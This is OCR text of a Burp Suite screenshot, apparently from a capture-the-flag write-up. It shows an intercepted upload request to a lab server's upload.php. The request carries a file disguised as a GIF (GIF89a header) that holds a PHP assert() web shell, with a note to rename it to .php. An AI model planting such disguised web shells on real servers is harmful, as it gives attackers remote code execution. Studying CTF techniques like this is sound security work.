 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------6217563013131843246755160893
Content-Length: 375
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------6217563013131843246755160893
Content-Disposition: form-data; name="file"; filename="gif-ma02.gif"
Content-Type: image/gif
修改后缀为php
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------6217563013131843246755160893
Content-Disposition: form-data; name="submit"
□□□
-----------------------------6217563013131843246755160893--
娜璋AI安全之家
? < + > 0 matches